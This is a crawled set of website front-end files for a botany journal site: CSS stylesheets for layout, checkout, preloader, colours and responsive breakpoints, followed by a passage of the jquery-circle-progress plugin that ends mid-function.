.sj-userdropdown > li + li{border-right:1px solid #eff2f5;}
.sj-userdropdown li a{
	color:#999;
	display:block;
	font-size:12px;
	line-height:13px;
	position:relative;
	padding:18px 21px;
	text-align: left;
}
.sj-userdropdown > li{
	min-height: 39px;
}
.sj-userdropdown li:first-child a{
	margin: 0;
	color:#324b6e;
	padding:0 20px;
	line-height: 38px;
}
.sj-userdropdown li:first-child a span{margin: 0 7px 0 0;}
.sj-userdropdown li .sj-userdropdownbtn i{
	font-size:14px;
	line-height:14px;
}
.sj-userdropdown li a i{
	font-size:20px;
	line-height:20px;
}
.sj-userdropdownmanu{
	top: 52px;
	right:0px;
	margin: 0;
	float:left;
	z-index:5;
	width: 168px;
	display:none;
	font-size:13px;
	background:#fff;
	line-height:14px;
	position:absolute;
	border-radius:3px;
	border: 1px solid #ddd;
	text-transform:uppercase;
}
.sj-userdropdownmanu:before{
	top: -7px;
	right: 30px;
	content: '';
	height: 7px;
	width: 12px;
	display: block;
	position: absolute;
	background: url(../images/users-img/img-01.png);
}
.sj-userdropdownmanu li{
	width:100%;
	padding: 0;
	float:left;
	text-align:center;
}
.sj-userdropdownmanu li:hover{background:#fcfcfc;}
.sj-userdropdownmanu li + li{border-top:1px solid #ddd;}
.sj-userdropdownmanu li a{
	display:block;
	line-height: 35px;
}
.sj-userdropdownmanu li a span{
	display: block;
	position: relative;
}
.sj-userdropdownmanu li:hover{background: #f6fffb;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label{
	padding:0;
	color:#999;
	font-size: 12px;
	text-align: left;
	line-height: 35px;
	font-weight: 400; 
	position: relative;
	padding:0 30px 0 10px; 
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label span{
	text-align: left;
	display: block;
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:before{display: none;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:after{
	top: 50%;
	right: 5px;
	opacity: 0;
	width: 20px;
	height: 20px;
	color: #00cc67;
	content: '\f00c';
	font-size: 13px;
	margin: -10px 0 0;
	line-height: 20px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	font-family: 'FontAwesome';
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox]:checked + label:after{
    opacity: 1;
    visibility: visible;
}
.sj-userdropdown .sj-checkbtnbox{
	padding:0;
	border: 0;
	margin: 0 0 0 10px;
}
.sj-userdropdown .sj-checkbtn{
	padding:0;
	margin: 0;
	float: left;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background:#00cc67;
	border-radius: 5px;
}
.sj-userdropdown .sj-checkbtn i{
	color:#fff;
	font-size: 16px;
	line-height: inherit;
}
.sj-addremove{
	width: auto;
	float: right;
	padding:11px 0; 
	margin-left:10px; 
}
.sj-allcategorysvtwo > li.sj-deleteuser .sj-title{margin: 0 !important; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser .sj-deletenotifications{padding:6px 0; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser,
.sj-allcategorys.sj-allcategorysvtwo > li{padding:15px 20px; }
/* =============================================
			Checkout Style				
============================================= */
.sj-checkoutjournal{
	width: 100%;
	float: left;
	margin: 0 0 30px;
	padding: 0 0 30px;
	border-bottom: 1px solid #eee;
}
.sj-title{
	float: left;
	width: 100%;
}
.sj-checkoutjournal .sj-title h3{
	margin: 0;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle;
}
.sj-checkoutjournal .sj-title{
	margin: 0 0 30px;
}
.sj-checkouttable{
	border: 1px solid #eee;
	border-collapse: collapse;
	margin: 0;
}
.sj-checkouttable thead:first-child > tr:first-child > th {
    font-size: 18px;
    text-align: left;
    line-height: 18px;
    border: 1px solid #eee;
    padding: 15px 30px;
}
.sj-checkouttable > tbody > tr > td {
	border-top: 1px solid #eee !important;
    border: 0;
    color: #222222;
    font-size: 16px;
    padding: 20px;
    vertical-align: middle;
    line-height: 19px;
    text-align: left;
}
.sj-checkouttable > tbody > tr:first-child > td:first-child{padding: 20px 0 20px 20px; }
.sj-checkouttable > tbody > tr > td:first-child {
    width: 75%;
    padding: 20px 0 20px 100px;
}
.sj-checkouttable > tbody > tr > td:last-child{width: 25%}
.sj-producttitle {
    width: 100%;
    float: left;
}
.sj-producttitle figure{
	width: 62px;
	margin: 0 20px 0 0;
	float: left;
}
.sj-producttitle figure img{
	width: 100%;
	float: left;
	display: block;
	border-radius: 5px;
}
.sj-producttitle .sj-checkpaydetails{
  	width: 75%;
    float: none;
    text-align: left;
    overflow: hidden
}
.sj-producttitle .sj-checkpaydetails span {
    color: #767676;
    font-size: 13px;
    display: block;
    margin: 13px 0;
    line-height: 13px;
}
.sj-producttitle .sj-checkpaydetails h4{
	color: #222222;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
}
.sj-checkouttable  tbody  tr  td:last-child{
    color: #222222;
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    vertical-align: middle;
    border-left: 1px solid #eee;
}
.sj-checkouttable thead{
    background: #fcfcfc;
}
.sj-checkouttable tbody tr:nth-child(2),.sj-checkouttable tbody tr:nth-child(3){
	background: #fcfcfc;
}
.sj-checkpaymentmethod{
	float: left;
	width: 100%;
}
.sj-checkpaymentmethod .sj-title h3{
	margin: 0;
	padding:4px 0; 
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle
}
.sj-checkpaymentmethod .sj-rightarea figure{margin: 0;}
.sj-paymentmethod{
	list-style:none; 
	margin: 0 -15px 0;
}
.sj-paymentmethod li{
	width: 50%;
	float: left;
	padding:0 15px; 
	list-style-type: none;
}
.sj-paymentmethod li a{
	display: block;
	padding: 10px;
	position: relative;
	border: 1px solid #eee;
}
.sj-paymentmethod li a:after{
	top: 50%;
	right: 20px;
	color: #636c77;
	font-size: 16px;
	content: '\f105';
	margin: -6px 0 0;
	line-height: 12px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-paymentmethod li a i{
	width: 70px;
    height: 48px;
	font-size: 30px;
	text-align: center;
    line-height: 48px;
	display: inline-block;
	vertical-align: middle;
    border-right: 1px solid #eee;
}
.sj-paymentmethod li a span{
	color: #222;
	font-size: 16px;
	line-height: 24px;
	padding-left:30px; 
	display: inline-block;
	vertical-align: middle;
}
.sj-paymentmethod li a span em{
	display: block;
	color: #767676;
	font-size: 13px;
	font-style:normal;
}
.sj-checkpaymentmethod .sj-title{margin-bottom:30px; }
/*==============================================
			Preloader Style						
==============================================*/
.preloader-outer {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	position: fixed;
	background: #fff;
}
.loader {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 20px;
	width: 250px;
	margin: auto;
	position: absolute;
}
.loader--dot {
	animation-name: loader;
	animation-timing-function: ease-in-out;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	height: 15px;
	width: 15px;
	border-radius: 100%;
	background-color: black;
	position: absolute;
	border: 2px solid white;
}
.loader--dot:first-child {
	background-color: #2eca80;
	animation-delay: 0.5s;
}
.loader--dot:nth-child(2) {
	background-color: #0ca5e1;
	animation-delay: 0.4s;
}
.loader--dot:nth-child(3) {
	background-color: #16a0de;
	animation-delay: 0.3s;
}
.loader--dot:nth-child(4) {
	background-color: #7751e5;
	animation-delay: 0.2s;
}
.loader--dot:nth-child(5) {
	background-color: #60beeb;
	animation-delay: 0.1s;
}
.loader--dot:nth-child(6) {
	background-color: #fbef5a;
	animation-delay: 0s;
}
.loader--text {
	position: absolute;
	top: 200%;
	left: 0;
	right: 0;
	width: 4rem;
	margin: auto;
}
.loader--text:after {
	content: "Loading";
	font-weight: bold;
	animation-name: loading-text;
	animation-duration: 3s;
	animation-iteration-count: infinite;
}

@keyframes loader {
	15% {
		transform: translateX(0);
	}
	45% {
		transform: translateX(230px);
	}
	65% {
		transform: translateX(230px);
	}
	95% {
		transform: translateX(0);
	}
}
@keyframes loading-text {
	0% {
		content: "Loading";
	}
	25% {
		content: "Loading.";
	}
	50% {
		content: "Loading..";
	}
	75% {
		content: "Loading...";
	}

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/color.css
body_size: 3099
content:
/*==========================================================================================
								Primery Theme Colors										
==========================================================================================*/
/*=============================================
			Theme Text Color
=============================================*/
a,
p a,
p a:hover,
a:hover,
a:focus,
a:active,
.sj-stars span:after,
.sj-editorchoice:hover .sj-head h3 a,
.sj-borderheading span,
.sj-navtabs li:hover a,
.sj-upcomingbook:hover .sj-postcontent h3 a,
.sj-widgetcontent ul li:hover a,
.sj-widgetcontent ul li.sj-more a,
.sj-widgetimpactfector .sj-widgetcontent ul li h3 span,
.sj-radio input[type=radio]+ label:hover:before,
.sj-radio input[type=radio]:checked + label:before,
.sj-radio input[type=radio]+ label:hover,
.sj-radio input[type=radio]:checked + label,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover:before,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label:before,
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:hover em,
.sj-selectgroup .sj-checkbox input[type=checkbox]:checked + label em,
.sj-opensuccess .sj-description blockquote,
.sj-downloadprint li:hover a,
.sj-downloadprint li:hover a i,
.sj-downloadprint li:hover a span,
.sj-suprisinginfo blockquote,
.sj-posttags li:hover a,
.sj-newsdetail .sj-description blockquote,
.sj-clientname,
.sj-navigation > ul > li:hover > a,
.sj-navigation > ul > li.current-menu-item > a,
.sj-pagination ul li:hover a,
.sj-pagination ul li.sj-active a,
.sj-mailinfo,
.sj-formaddnewfield .form-group .sj-radio input[type=radio] + label:before,
.sj-formaddnewfield .form-group .sj-checkbox input[type=checkbox] + label:before

{ color: #5e9cea; }
.sj-assignedinfo
{ color: #5e9cea !important;}
.sj-viewchart .ct-bar:hover {stroke: #5e9cea;}
/*=============================================
			Theme Background Color
=============================================*/
.sj-btn:hover,
.sj-dropdowarrow,
.navbar-toggle,
.sj-btn:hover:before,
.sj-btn.sj-btnactive:before,
.sj-bannercontent h1:before,
.sj-btnvideo,
.sj-editorchoice:hover .sj-postcontent .sj-btn:before,
.sj-prev:hover,
.sj-next:hover,
.sj-widgetcontent .sj-formsearch button,
.sj-widgetquestions .sj-widgetheading,
.sj-btnreply:hover,
.sj-btnrecord:hover,
.sj-tagnew,
.navbar-toggler,
.sj-dashboardnav > ul > li > a:before,
.sj-formsearchvtwo button,
.sj-articledetails li:before,
.sj-formaddnewfield .form-group .sj-radio input[type=radio] + label:after,
.sj-formaddnewfield .form-group .sj-checkbox input[type=checkbox] + label:after,
.chosen-container .chosen-results li.highlighted

{ background:#5e9cea;}
/*=============================================
			Theme Border Color
=============================================*/
input:focus,
.select select:focus,
.form-control:focus,
.sj-prev:hover,
.sj-next:hover,
.sj-btnreply:hover,
.sj-btnrecord:hover,
.sub-menu,
.children,
.sj-tagnew:before

{ border-color: #5e9cea; }

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/transitions.css
body_size: 1028
content:
*:after,
*:before,
p a,
a,
.sj-socialicons li a,
.sj-roundicontext,
.sj-roundicontext .sj-usericonholder,
.sub-menu,
.mega-menu,
.sj-prev,
.sj-next,
.sj-navtabs li,
.sj-radio input[type=radio]+ label,
.sj-radio input[type=radio] + label:before,
.sj-widgetspeciality .sj-checkbox input[type=checkbox] + label,
.sj-widgetspeciality .sj-checkbox input[type=checkbox] + label em,
.sj-widgetsinginwith ul li a span,
.sj-downloadprint li a,
.sj-downloadprint li a i,
.sj-downloadprint li a span,
.sj-thumbs .item,
.sj-thumbs .item figure,
.sj-thumbs .item figure:before,
.sj-viewchart .ct-bar,
.sj-panel h4,
.sj-panel h4 i,
.sj-panel h4 i:before,
.sub-menu li,
.children li,
.sj-uploadphoto figcaption,
.sj-articledetails li,
.sj-nameandmail,
.sj-userinfohold,
.sj-usernav,
.chosen-container-multi .chosen-choices li.search-choice
{
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/responsive.css
body_size: 9896
content:
@media (max-width:1280px){.sj-loginupdates:before{display: none;}}
@media (max-width:1199px){
	.sj-paymentmethod li a:after{top: 70%;}
	.sj-paymentmethod li a span{
		padding: 0;
		width: 100%;
		padding: 10px 0 0;
		text-align: center;
	}
	.sj-paymentmethod li a i{
		width: 100%;
		border-bottom: 1px solid #eee;
		border-right: 0;
	}
	.sj-userinfoimgname .sj-userbtnarea{float: left;width: 100%;}
	.sj-navigation > ul > li > a{padding: 11px 10px;}
	.sj-btntopsearch{margin: 0 15px 0 10px;}
	.sj-btnvideo {bottom: 231px;}
	.sj-bannercontent h1 {
		font-size: 42px;
		line-height: 52px;

	}
	.sj-widgetimpactfector .sj-widgetcontent ul{padding: 0 5px;}
	.sj-smallpost .sj-postcontent .sj-head h3{font-size: 14px;}
	.sj-comingsooninfo h3 {
		font-size: 48px;
		line-height: 40px;
	}
	.sj-newslists .sj-postcontent,
	.sj-articles .sj-postcontent{
		width: 100%;
		float: left;
	}
	.sj-formsortitems .form-group{
		width: 100%;
		text-align: left;
	}
	.sj-formsortitems .form-group + .form-group{margin: 10px 0 0;}
	.sj-formsortitems .form-group .sj-select select{padding: 0 140px 0 0;}
	.sj-uploadarticleimg img{min-height: 160px;}
	.sj-manuscritp .sj-manuscriptcontent{padding: 7px 20px;}
	.sj-articledetail .sj-articledescription h4{
		font-size: 22px;
		line-height: 23px;
	}
	.sj-suprisinginfo blockquote{font-size: 18px;}
	.sj-chartholder,
	.sj-suprisinginfo{width: 100%;}
	.sj-suprisinginfo{padding: 0;}
	.sj-suprisinginfo .sj-description{padding: 20px 0;}
	.sj-uploadphotogallery li{width: 25%;}
	.sj-submitdetails{padding:30px;}
}
@media (max-width:991px){
	.sj-modalboxareavtwo.sj-modalboxarea .modal-dialog {width: auto;max-width: 520px;}
	.sj-addarticleholdcontent{margin-top:20px;}
	.sj-profilestrenght{margin-top: 30px;}
	.sj-dropdowarrow{display: block;}
	.navbar-toggler{
		color: #fff;
		padding:7px 15px;
	}
	.navbar-toggler:focus,
	.navbar-toggler:hover{outline: 0;}
	.sj-nav{
		float: left;
		padding: 0 10px 0 0;
	}
	.sj-navigation{
		left: 0;
		top: 100%;
		background: #fff;
		position: absolute;
	}
	.sj-navigation > ul{text-align:left;}
	.sj-navigation ul li{
		width: 100%;
		float: left;
	}
	.sj-navigation ul li + li{border-top:1px solid #ddd;}
	.sj-navigation > ul > li.menu-item-has-children > a:before{display: none;}
	.sj-navigation ul li a{padding:10px 20px;}
	.sub-menu,
	.mega-menu,
	.children{
		opacity:1;
		display: none;
		box-shadow:none;
		visibility:visible;
		position: static;
		width: 100% !important;
	}
	.sj-navigation .sub-menu li a{padding:10px 30px;}
	.sj-navigation > ul > li:hover > a,
	.sj-navigation > ul > li.current-menu-item > a{border: 0;}
	.sj-featureimg{padding: 0 0 0 40px;}
	.sj-btnvideo {
		left: -137px;
		bottom: 174px;
		font-size: 18px;
		line-height: 18px;
		padding: 15px 20px 15px 80px;
	}
	.sj-bannercontent h1 {
		font-size: 32px;
		line-height: 42px;
	}
	.sj-bannercontent .sj-description p {
		font-size: 18px;
		line-height: 22px;
	}
	.sj-bannercontent {padding: 75px 0;}
	.sj-navtabs,
	.sj-tabcontent{width: 100%;}
	.sj-navtabs li{width: 33.33%;}
	.sj-editorschoice .sj-post.sj-editorchoice .sj-postcontent{
		float: left;
		width: 100%;
	}
	.sj-issuesslider .item{margin: 10px 0 0;}
	.sj-issuesslider .sj-prev,
	.sj-issuesslider .sj-next{top: -122px;}
	.sj-postimg{margin: 0 10px 0 0;}
	.sj-widgetresources,
	.sj-widgetusefullinks,
	.sj-fcol.sj-footeraboutus{padding: 0 0 20px;}
	.sj-placeholder.sj-alignleft{
		width: 100%;
		margin: 0 0 30px;
	}
	.sj-manuscriptimg{max-width: 100%;}
	.sj-manuscritp .sj-manuscriptcontent{padding: 30px 30px 30px 10px;}
	.sj-howtoregister{padding: 20px 0 0;}
	.sj-newsdetail .sj-head h3 {
		font-size: 26px;
		line-height: 30px;
	}
	.sj-authorcontent .sj-rightarea .sj-socialiconssimple{padding: 15px 0 0;1}
	.sj-newsdetail .sj-description blockquote{padding: 0 50px;}
	.sj-sidebarvtwo{display: none;}
	.sj-widget.sj-widgetsinginwith{margin: 40px 0;}
}
@media (max-width:800px){}
@media (max-width:767px){
	.sj-formsearchvtwo{
		float: left;
		width: 100%;
	}
	.sj-newsarticlesslider .sj-newsarticle{margin: 0 0 30px;}
	.sj-addimage{
		max-width: 320px;
		margin: 0 auto;
		float: none;
	}
	.sj-categorysform fieldset{padding: 0;}
	.sj-categorysform fieldset .form-group{width: 50% !important;}
	.sj-categorysform fieldset .sj-categorysbtn{
		position: static;
		float:left;
		width: 100% !important;
	}
	.sj-formpassword .form-group{width: 50%;}
	.sj-uploadphotogallery li {width: 33.33%;}
	.sj-formarticle fieldset .form-group.sj-authorholdvtwo,
	.sj-formarticle fieldset .form-group.sj-authorhold{width: 100%;}
	.sj-navigationarea .sj-rightarea{
		float: none;
		text-align: right;
	}
	.sj-btnvideo{
		left: -131px;
		bottom: 399px;
	}
	.sj-editorschoice .sj-post .sj-postimg{
		margin: 0;
		width: 100%;
	}
	.sj-logo{
		float: none;
		width: 236px;
		display: block;
		margin: 0 auto 20px;
	}
	.sj-counterholder{
		width: 50%;
		padding: 15px;
	}
	.sj-comingsooncounter{margin: -15px;}
	.sj-comingsooninfo h3{font-size: 38px;}
	.sj-leaveyourcomment{padding: 35px 0 30px;}
	.sj-newslists .sj-postcontent,
	.sj-articles .sj-postcontent{
		float: none;
		width: auto;
	}
	.sj-content{margin: 20px 0 0;}
}
@media (max-width:640px){}
@media (max-width:575px){
	.sj-uploadphotogallery li {width: 50%;}
	.sj-modalboxareavtwo.sj-modalboxarea .modal-dialog{max-width: 310px;}
	.sj-btnvideo {
		left: -130px;
		bottom: 442px;
	}
	.sj-fcol .sj-widgetheading{padding: 0;}
	.sj-modalboxarea .modal-dialog{
		max-width: 310px;
		margin: 1.75rem auto;
	}
}
@media (max-width:568px){
	.sj-statuspadding{padding: 20px 30px 20px 20px;}
	.sj-articledetailsvtwo li .sj-detailstime span{width: 100%;float: left;padding: 7px 0;margin: 0;}
	.sj-articledetailsvtwo li .sj-detailstime h4{float: left;margin: 10px 0 0;}
	.sj-articledetailsvtwo li .sj-detailstime span + span{border-top: 1px solid #ddd;}
	.sj-articledetailsvtwo li .sj-detailstime span + span:before{display: none;}
	.sj-userinfoimgname{padding: 20px;}
	.sj-userinfimg{position: static;float: left;margin: 0 20px 0 0;}
	.sj-featureimg{padding: 0;}
	.sj-btnvideo{
		position: static;
		width: 92%;
		margin: 0 0 0 16px;
			-moz-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	.sj-childcomment{padding: 20px 0 0;}
}
@media (max-width:480px){
	.sj-userdropdown li:first-child a{padding: 0 10px;}
	.sj-categorysrightarea{
		width: 100%;
		float: left;
		margin-top:20px; 
	}
	.sj-categorysrightarea a.sj-pencilbtn{margin: 0;}
	.sj-managesessionform fieldset .form-group.sj-inputwithicon{
		margin: 20px 0 0;
		float: left !important;
	}
	.sj-categorysform fieldset .form-group{width: 100% !important}
	.sj-checkpaymentmethod .sj-rightarea figure{margin-top:20px;}
	.sj-paymentmethod li{width: 100%;}
	.sj-paymentmethod li + li{margin-top:20px; }
	.sj-checkouttable > tbody > tr > td:first-child{padding: 20px;}
	.sj-addarticleholdcontent .sj-dashboardboxtitle h2{line-height: 26px;}
	.sj-searcharea input[type="search"]{font-size:40px;}
	.sj-uploadimgbars{padding: 30px 20px;}
	.sj-accountinfo{padding: 10px 20px;}
	.sj-attachmentdetails li span{width: 100%;margin-bottom:10px;}
	.sj-formpassword .form-group{width: 100%;}
	.sj-updatebtns{text-align: center;}
	.sj-btnarea .sj-btncancel{margin: 20px 0 0;}
	.sj-formsearchvtwo .form-control{min-width: auto;}
	.sj-userbtnarea .sj-btn{width: 100%;}
	.sj-userbtnarea .sj-btn + .sj-btn{margin: 10px 0 0;}
	.sj-uploadphotogallery li {width: 100%;}
	.sj-bannercontent h1 {
		font-size: 28px;
		line-height: 32px;
	}
	.sj-welcomehead h2 {font-size: 22px;}
	.sj-btnarea .sj-btn{width: 100%;}
	.sj-welcomecontent .sj-btnarea .sj-btn + .sj-btn{margin:15px 0 0;}
	.sj-smallpost{
		width: 100%;
		min-height: 100px;
	}
	.sj-issuesslider .sj-prev,
	.sj-issuesslider .sj-next{top: -148px;}
	.sj-navtabs li{width: 50%;}
	.sj-btnvideo{
		font-size: 16px;
		line-height: 16px;
		margin: 0 0 0 14px;
	}
	.sj-404head h3 {
		font-size: 35px;
		line-height: 30px;
	}
	.sj-innerbannercontent h1{font-size: 14px;}
	.sj-tableourhistory tr th,
	.sj-tableourhistory tr td{
		font-size: 14px;
		padding: 16px 10px;
	}
	.sj-introduction h4{font-size: 28px;}
	.sj-opensuccess .sj-description blockquote{
		font-size: 16px;
		padding: 5px 10px 25px;
	}
	.sj-borderheading h3{font-size: 22px;}
	.sj-btnemail{
		float: none;
		display: block;
		text-align: center;
	}
	.sj-comingsoonbottom .sj-copyrights{
		float: none;
		margin: 10px 0 0;
	}
	.sj-comingsoonhead .sj-logo{float: none;}
	.sj-comingsoonhead .sj-socialiconssimple{float: none;}
	.sj-comingsoonhead .sj-socialiconssimple li{
		float: none;
		display:inline-block;
		vertical-align: middle;
	}
	.sj-author .sj-authorimg{width: 100%;}
	.sj-authorcontent{
		float: left;
		width: 100%;
		margin: 15px 0 0;
	}
	.sj-topbar .sj-socialiconssimple{
		width: 100%;
		text-align: center;
	}
	.sj-topbar .sj-socialiconssimple li{
		float:  none;
		display: inline-block;
		vertical-align: middle;
	}
	.sj-newsdetail .sj-head .sj-username,
	.sj-newsdetail .sj-head .sj-username:after{
		font-size: 18px;
		line-height: 18px;
	}
	.sj-newsdetail .sj-head h3 {
		font-size: 20px;
		line-height: 24px;
	}
	.sj-newsdetail .sj-description blockquote{
		font-size: 18px;
		padding: 0 10px;
		line-height: 24px;
	}
	.sj-tagssocialshare{padding: 15px 10px;}
	.sj-tagssocialshare .sj-socialiconssimple{
		width: 100%;
		padding: 10px 0 0;
	}
	.sj-newslists .sj-postcontent,
	.sj-articles .sj-postcontent{
		float: left;
		width: 100%;
	}
	.sj-newslists .sj-postimg,
	.sj-articles .sj-postimg{
		margin: 0;
		width: 100%;
	}
	.sj-userloginarea {margin: 0 25px 0 0;}
}
@media (max-width:479px){
	.sj-breadcrumb{
		float: left;
		width: 100%;
		margin-top: 10px;
	}
	.sj-breadcrumb li:first-child{padding-left:0; }
}
@media (max-width:420px){.sj-formsearchvtwo fieldset{width: 100%;float: left;}}
@media (max-width:360px){
	.sj-btnvideo{margin: 0 0 0 10px;}
}
@media (max-width:320px){}

--- FILE ---
content_type: application/javascript
request_url: https://www.pakbs.org/pjbot/js/circle-progress.js
body_size: 10715
content:
/*
jquery-circle-progress - jQuery Plugin to draw animated circular progress bars

URL: http://kottenator.github.io/jquery-circle-progress/
Author: Rostyslav Bryzgunov <kottenator@gmail.com>
Version: 1.1.3
License: MIT
*/
(function($) {
function CircleProgress(config) {
	this.init(config);
}

CircleProgress.prototype = {
	//----------------------------------------------- public options -----------------------------------------------
	/**
	 * This is the only required option. It should be from 0.0 to 1.0
	 * @type {number}
	 */
	value: 0.0,

	/**
	 * Size of the circle / canvas in pixels
	 * @type {number}
	 */
	size: 100.0,

	/**
	 * Initial angle for 0.0 value in radians
	 * @type {number}
	 */
	startAngle: -Math.PI,

	/**
	 * Width of the arc. By default it's auto-calculated as 1/14 of size, but you may set it explicitly in pixels
	 * @type {number|string}
	 */
	thickness: 'auto',

	/**
	 * Fill of the arc. You may set it to:
	 *   - solid color:
	 *     - { color: '#3aeabb' }
	 *     - { color: 'rgba(255, 255, 255, .3)' }
	 *   - linear gradient (left to right):
	 *     - { gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }
	 *     - { gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }
	 *   - image:
	 *     - { image: 'http://i.imgur.com/pT0i89v.png' }
	 *     - { image: imageObject }
	 *     - { color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' } - color displayed until the image is loaded
	 */
	fill: {
		gradient: ['#3aeabb', '#fdd250']
	},

	/**
	 * Color of the "empty" arc. Only a color fill supported by now
	 * @type {string}
	 */
	emptyFill: 'rgba(0, 0, 0, .1)',

	/**
	 * Animation config (see jQuery animations: http://api.jquery.com/animate/)
	 */
	animation: {
		duration: 1200,
		easing: 'circleProgressEasing'
	},

	/**
	 * Default animation starts at 0.0 and ends at specified `value`. Let's call this direct animation.
	 * If you want to make reversed animation then you should set `animationStartValue` to 1.0.
	 * Also you may specify any other value from 0.0 to 1.0
	 * @type {number}
	 */
	animationStartValue: 0.0,

	/**
	 * Reverse animation and arc draw
	 * @type {boolean}
	 */
	reverse: false,

	/**
	 * Arc line cap ('butt', 'round' or 'square')
	 * Read more: https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap
	 * @type {string}
	 */
	lineCap: 'butt',

	//-------------------------------------- protected properties and methods --------------------------------------
	/**
	 * @protected
	 */
	constructor: CircleProgress,

	/**
	 * Container element. Should be passed into constructor config
	 * @protected
	 * @type {jQuery}
	 */
	el: null,

	/**
	 * Canvas element. Automatically generated and prepended to the {@link CircleProgress.el container}
	 * @protected
	 * @type {HTMLCanvasElement}
	 */
	canvas: null,

	/**
	 * 2D-context of the {@link CircleProgress.canvas canvas}
	 * @protected
	 * @type {CanvasRenderingContext2D}
	 */
	ctx: null,

	/**
	 * Radius of the outer circle. Automatically calculated as {@link CircleProgress.size} / 2
	 * @protected
	 * @type {number}
	 */
	radius: 0.0,

	/**
	 * Fill of the main arc. Automatically calculated, depending on {@link CircleProgress.fill} option
	 * @protected
	 * @type {string|CanvasGradient|CanvasPattern}
	 */
	arcFill: null,

	/**
	 * Last rendered frame value
	 * @protected
	 * @type {number}
	 */
	lastFrameValue: 0.0,

	/**
	 * Init/re-init the widget
	 * @param {object} config - Config
	 */
	init: function(config) {
		$.extend(this, config);
		this.radius = this.size / 2;
		this.initWidget();
		this.initFill();
		this.draw();
	},

	/**
	 * @protected
	 */
	initWidget: function() {
		var canvas = this.canvas = this.canvas || $('<canvas>').prependTo(this.el)[0];
		canvas.width = this.size;
		canvas.height = this.size;
		this.ctx = canvas.getContext('2d');
	},

	/**
	 * This method sets {@link CircleProgress.arcFill}
	 * It could do this async (on image load)
	 * @protected
	 */
	initFill: function() {
		var self = this,
			fill = this.fill,
			ctx = this.ctx,
			size = this.size;

		if (!fill)
			throw Error("The fill is not specified!");

		if (fill.color)
			this.arcFill = fill.color;

		if (fill.gradient) {
			var gr = fill.gradient;

			if (gr.length == 1) {
				this.arcFill = gr[0];
			} else if (gr.length > 1) {
				var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
					gd = fill.gradientDirection || [
						size / 2 * (1 - Math.cos(ga)), // x0
						size / 2 * (1 + Math.sin(ga)), // y0
						size / 2 * (1 + Math.cos(ga)), // x1
						size / 2 * (1 - Math.sin(ga))  // y1
					];

				var lg = ctx.createLinearGradient.apply(ctx, gd);

				for (var i = 0; i < gr.length; i++) {
					var color = gr[i],
						pos = i / (gr.length - 1);

					if ($.isArray(color)) {
						pos = color[1];
						color = color[0];
					}

					lg.addColorStop(pos, color);
				}

				this.arcFill = lg;
			}
		}

		if (fill.image) {
			var img;

			if (fill.image instanceof Image) {
				img = fill.image;
			} else {
				img = new Image();
				img.src = fill.image;
			}

			if (img.complete)
				setImageFill();
			else
				img.onload = setImageFill;
		}

		function setImageFill() {
			var bg = $('<canvas>')[0];
			bg.width = self.size;
			bg.height = self.size;
			bg.getContext('2d').drawImage(img, 0, 0, size, size);
			self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
			self.drawFrame(self.lastFrameValue);
		}
	},

	draw: function() {
		if (this.animation)
			this.drawAnimated(this.value);
		else
			this.drawFrame(this.value);
	},

	/**
	 * @protected
	 * @param {number} v - Frame value
	 */
	drawFrame: function(v) {
		this.lastFrameValue = v;
		this.ctx.clearRect(0, 0, this.size, this.size);
		this.drawEmptyArc(v);
		this.drawArc(v);
	},

	/**
	 * @protected
	 * @param {number} v - Frame value
	 */
	drawArc: function(v) {
		var ctx = this.ctx,
			r = this.radius,
			t = this.getThickness(),
			a = this.startAngle;

		ctx.save();
		ctx.beginPath();

		if (!this.reverse) {
			ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
		} else {
			ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
		}

		ctx.lineWidth = t;
		ctx.lineCap = this.lineCap;
		ctx.strokeStyle = this.arcFill;
		ctx.stroke();
		ctx.restore();
	},

	/**
	 * @protected
	 * @param {number} v - Frame value
	 */
	drawEmptyArc: function(v) {
		var ctx = this.ctx,
			r = this.radius,
			t = this.getThickness(),
			a = this.startAngle;

		if (v < 1) {
			ctx.save();
			ctx.beginPath();

			if (v <= 0) {
				ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
			} else {
				if (!this.reverse) {
					ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
				} else {
